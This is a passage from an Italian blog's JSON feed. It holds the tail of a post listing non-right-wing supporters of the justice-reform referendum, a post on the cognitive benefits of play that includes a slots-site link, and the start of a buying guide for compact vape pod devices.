preserve;\"\u003E\u003Cb\u003EEtichettare chi dissente come “pseudo-fascista” \u003C\/b\u003Enon è un argomento: è \u003Cb\u003Epropaganda\u003C\/b\u003E. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EPensarla diversamente non significa essere fascisti. \u003C\/b\u003EÈ proprio questo il punto che andrebbe chiarito, perché ridurre un tema complesso a etichette (“o con noi o fascista”) avvelena il confronto e non aiuta a capire le riforme.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ELa democrazia merita fatti, fonti e lettura dei testi:\u003C\/b\u003E documentati meglio prima di lanciare slogan inutili che non aiutano a capire e scegliere bene.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EE PER FINIRE, ECCO UN ELENCO DI NOMI AUTOREVOLI CHE NON SONO DI DESTRA (ALCUNI SONO ANCHE DI SINISTRA) E CHE VOTERANNO PER IL SI \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAugusto Barbera \u003C\/b\u003E— Presidente emerito della Corte costituzionale\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: interviene come volto della campagna “La sinistra che vota Sì” e rilascia dichiarazioni pubbliche sul voto.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: l’iniziativa è promossa e presentata come area di sinistra riformista (“La sinistra che vota Sì”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiulio Prosperetti \u003C\/b\u003E— Vicepresidente emerito della Corte costituzionale\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché pro Sì: promotore del comitato “Popolari per il Sì” e dichiarazioni a favore del Sì.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: il comitato nasce con riferimento esplicito alla tradizione popolare \/ ex democristiana e con l’appoggio di area Azione (Bonetti), non come comitato di destra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAntonio Di Pietro\u003C\/b\u003E — ex magistrato, figura pubblica\/ politica (Italia dei Valori)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: indicato tra i componenti del comitato del Sì (“sì separa”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: la sua storia politica è pubblicamente collocata fuori dalla destra (IdV\/area centrista-giustizialista).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cb\u003EStefano Ceccanti \u003C\/b\u003E— Costituzionalista; vicepresidente Libertà Eguale; ex parlamentare PD\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i protagonisti dell’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché “non di destra”: esplicitamente descritto come area sinistra riformista \/ provenienza PD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECesare Salvi \u003C\/b\u003E— Giurista; già parlamentare PD\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: provenienza politica dichiarata (già PD).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EMarilisa D’Amico\u003C\/b\u003E — Professoressa ordinaria di Diritto costituzionale (Università di Milano)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: inserita in un contesto esplicitamente di sinistra riformista (Libertà Eguale).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECarlo Fusaro \u003C\/b\u003E— Professore di Diritto pubblico comparato; presidente comitato scientifico Libertà Eguale\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: introduce\/presiede l’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: anche qui, collocazione nel perimetro Libertà Eguale \/ sinistra riformista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EVittorio Manes \u003C\/b\u003E— Professore ordinario di Diritto penale (Università di Bologna)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i partecipanti dell’evento \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“La sinistra che vota Sì” e indicato nel fronte del Sì insieme ad altri penalisti\/avvocati.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: figura coinvolta nell’iniziativa “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiorgio Spangher \u003C\/b\u003E— Professore emerito di Diritto processuale penale (Sapienza)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: presidente del Comitato Pannella–Sciascia–Tortora “per il Sì” (separazione carriere\/sorteggio CSM) in eventi pubblici.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: comitato di matrice radicale\/garantista (non automaticamente “di destra”), con iniziative pubbliche trasmesse da Radio Radicale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2282774544915414102\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2282774544915414102","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/la-fake-news-sui-padri-costituenti-e-il.html","title":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s72-c\/fake-news-referendum.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8644762278147024482"},"published":{"$t":"2026-01-26T12:34:00.005+01:00"},"updated":{"$t":"2026-01-26T12:36:01.233+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"}],"title":{"type":"text","$t":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s2535\/gioco-eta-evolutiva-anziana.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1690\" data-original-width=\"2535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s16000\/gioco-eta-evolutiva-anziana.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl gioco\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Enon è soltanto un passatempo, ma un’attività così essenziale da essere riconosciuta dall'Alto Commissariato per i Diritti Umani delle Nazioni Unite come\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Eun diritto inviolabile ed insindacabile\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;di ogni bambino. Si tratta di un’esperienza irrinunciabile che coinvolge l’intera persona, permettendole di esplorare e interpretare il mondo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\" href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\"\u003EAttraverso il gioco, il bambino costruisce\u003C\/a\u003E\u0026nbsp;le fondamenta del proprio sviluppo, stimolando la produzione di nuove connessioni nervose. Questo processo, come sottolineato dal Centro per la Salute del bambino onlus, è cruciale per l'affinamento\u0026nbsp;\u003Cb\u003Edelle motricità grossolana e fina\u003C\/b\u003E, ovvero quei movimenti che vanno dal correre e saltare fino a compiti più precisi come stringere o tagliare.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAll'interno dell'attività ludica, i più piccoli imparano a esprimere la propria immaginazione, a conquistare nuovi traguardi e a vincere ansie e paure, alimentando l'autostima. È qui che si gettano le basi per\u0026nbsp;\u003Cb\u003Eun sano sviluppo affettivo, cognitivo e sociale\u003C\/b\u003E, apprendendo il valore delle regole e della condivisione per il buon funzionamento di un gruppo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa scienza conferma queste evidenze pedagogiche. Nel 2003, il neuroscienziato Jaak Panksepp scoprì che il gioco stimola efficacemente la produzione del\u0026nbsp;\u003Cb\u003Efattore neurotrofico centrale (BDNF)\u003C\/b\u003E, una proteina attiva in aree cerebrali come l'amigdala e la corteccia prefrontale, responsabili di funzioni complesse quali l'organizzazione e la pianificazione del futuro.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn questo contesto, il ruolo dei genitori è fondamentale. Non si tratta solo di vigilare sulla sicurezza, ma di\u0026nbsp;\u003Cb\u003Ecreare le condizioni ottimali\u0026nbsp;per l'attività ludica\u003C\/b\u003E, come suggeriva\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\" href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\"\u003EMaria Montessori\u003C\/a\u003E. Giocare insieme ai propri figli, inoltre, rafforza il legame di intimità e il loro senso di protezione, diventando un momento prezioso di connessione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESebbene si associ prevalentemente all'infanzia,\u0026nbsp;\u003Cb\u003El'importanza del gioco non svanisce con la crescita\u003C\/b\u003E. Superando lo stigma sociale che lo etichetta come \"hobby\", è ormai provato che giocare porti grandi benefici alla\u003Cb\u003E\u0026nbsp;salute mentale e cerebrale\u003C\/b\u003E\u0026nbsp;anche negli adulti, aiutando a regolare lo stress e a coltivare relazioni sociali. A questo punto, una domanda sorge spontanea: ma allora questo significa che anche intrattenersi con\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\" href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\"\u003Ele migliori slot online\u0026nbsp;su piazza\u003C\/a\u003E\u0026nbsp;sia un'attività da incentivare? La questione è estremamente delicata e richiede un approccio basato sul buonsenso e sulla moderazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa risposta è che dipende. Qualsiasi\u0026nbsp;\u003Cb\u003Eesperienza evasiva e piacevole\u003C\/b\u003E\u0026nbsp;può potenzialmente provocare una dipendenza. È fondamentale che il gioco rimanga\u0026nbsp;\u003Cb\u003Euna forma di divertimento\u003C\/b\u003E\u0026nbsp;e non si trasformi in una compulsione o in un'attività che metta a rischio il benessere economico e psicologico del giocatore. L'equilibrio è la chiave di tutto.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ETornando ai benefici generali, per gli adulti il gioco rappresenta un'ottima palestra per la mente. Le attività di squadra, ad esempio, migliorano\u0026nbsp;\u003Cb\u003Ela tolleranza e la cooperazione\u003C\/b\u003E, sviluppando al contempo le capacità di problem solving. Anche i giochi di ruolo sono usati in terapia per gestire paure e depressione in modo creativo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EParticolare attenzione merita il gioco nella terza età. Attività come dama, domino o bingo, molto popolari tra gli over 60, sono strumenti efficaci per\u0026nbsp;\u003Cb\u003Emantenere la mente allenata\u003C\/b\u003E\u0026nbsp;e, soprattutto, per combattere il\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\" href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\"\u003Erischio di isolamento sociale\u003C\/a\u003E, migliorando la qualità della vita percepita e la salute globale.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAnche i videogiochi, spesso demonizzati, possono avere un ruolo positivo. Come spiega lo psicologo Alan Mattiassi, non si tratta dello strumento in sé, ma di come lo si usa. Se vissuto in modo sano, il gaming può essere un ambiente di apprendimento, ma\u0026nbsp;\u003Cb\u003Eè sempre una questione di misura, di equilibrio\u003C\/b\u003E, in una visione integrata della propria vita.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn definitiva, dall'infanzia alla vecchiaia, il gioco dovrebbe rimanere\u0026nbsp;\u003Cb\u003Eun elemento costante della nostra vita\u003C\/b\u003E. Che sia attraverso lo sport, un gioco da tavola o un hobby creativo, dedicare tempo al divertimento fine a se stesso è un investimento prezioso per la nostra salute cognitiva, emotiva e sociale.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8644762278147024482\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8644762278147024482","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/importanza-gioco-benessere-cognitivo-infanzia-eta-anziana.html","title":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s72-c\/gioco-eta-evolutiva-anziana.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3696689810513884468"},"published":{"$t":"2026-01-22T22:38:00.001+01:00"},"updated":{"$t":"2026-01-22T22:38:11.890+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s1920\/cdc-3_OGgbdPIdA-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s16000\/cdc-3_OGgbdPIdA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ENegli ultimi anni il mercato dello svapo ha visto una crescita costante delle pod mod compatte con grande autonomia, una categoria di dispositivi che risponde a un’esigenza sempre più sentita: avere uno strumento pratico, facile da trasportare, ma capace di accompagnare l’utente per un’intera giornata – \u003Ci\u003Ee spesso anche di più \u003C\/i\u003E– senza l’ansia della ricarica continua. Non si tratta più solo di scegliere una sigaretta elettronica piccola, ma di \u003Cb\u003Etrovare un equilibrio concreto tra dimensioni ridotte, prestazioni affidabili e durata reale della batteria\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EPerché sempre più utenti cercano pod mod piccole ma potenti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa diffusione delle pod mod compatte con grande autonomia è strettamente legata ai cambiamenti nello stile di vita degli svapatori. Oggi molte persone trascorrono gran parte della giornata fuori casa, tra lavoro, spostamenti e impegni personali. In questo contesto, portare con sé dispositivi ingombranti o doversi ricordare power bank e cavi di ricarica non è sempre pratico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod di nuova generazione nascono proprio per rispondere a queste esigenze di mobilità. Sono leggere, \u003Cb\u003Estanno comodamente in tasca o in una piccola borsa \u003C\/b\u003Ee, allo stesso tempo, offrono una resa soddisfacente anche a chi svapa in modo frequente. La potenza non è più sinonimo di dimensioni importanti: i chipset moderni consentono \u003Ca href=\"https:\/\/www.ansa.it\/sito\/notizie\/politica\/2026\/01\/08\/il-sindaco-di-treviso-nel-board-del-patto-europeo-per-clima-ed-energia_a259abc7-0ca3-4c43-a6a8-07c5ca0a9d27.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Euna gestione efficiente dell’energia\u003C\/span\u003E\u003C\/a\u003E, riducendo gli sprechi e ottimizzando i consumi.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe pod mod compatte sono spesso pensate per un utilizzo immediato, con sistemi di attivazione automatica o regolazioni semplificate. Questo le rende ideali non solo per gli utenti esperti, ma anche per chi cerca un dispositivo affidabile da usare senza dover intervenire continuamente sulle impostazioni. La combinazione tra consumo ridotto di liquido, batterie capienti e design minimalista spiega perché questa categoria stia diventando una delle più apprezzate sul mercato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EI parametri tecnici che determinano l’autonomia reale\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuando si parla di autonomia, il primo dato che salta all’occhio è \u003Cb\u003Ela capacità della batteria, espressa in milliampereora (mAh)\u003C\/b\u003E. Tuttavia, concentrarsi solo su questo numero può essere fuorviante. Due dispositivi con la stessa capacità nominale possono offrire durate molto diverse nell’uso quotidiano.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EUn ruolo chiave è giocato dalle coil. Resistenze più alte, tipiche dello svapo MTL o RDL leggero, richiedono meno potenza e quindi consumano meno energia. Al contrario, coil sub-ohm abbinate a wattaggi elevati incidono in modo significativo sulla durata della batteria. Le pod mod compatte con grande autonomia sono spesso progettate per lavorare in un range di potenza medio-basso, proprio per garantire un equilibrio tra resa aromatica e consumo 